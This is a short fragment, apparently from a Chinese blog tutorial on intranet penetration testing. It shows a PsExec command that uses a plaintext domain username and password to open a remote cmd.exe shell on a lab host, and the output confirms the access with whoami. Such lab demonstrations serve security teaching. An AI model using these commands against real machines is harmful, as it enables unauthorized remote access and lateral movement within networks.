 E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.131  -u xie\test -p x123456./  cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
xie\test
https://blog.csdn.net/qq_36119192